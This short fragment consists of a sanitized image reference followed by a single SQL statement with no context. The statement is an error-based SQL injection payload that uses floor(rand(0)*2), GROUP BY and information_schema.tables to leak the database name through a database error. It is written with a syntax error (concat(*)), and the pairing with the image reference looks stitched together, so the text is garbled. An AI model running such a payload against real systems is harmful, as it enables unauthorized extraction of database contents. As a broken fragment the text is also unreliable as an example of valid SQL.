 select 1 from (select concat(*), ( concat((select database() ), floor(rand(0)*2 ))c from information_schema.tables group by c)a;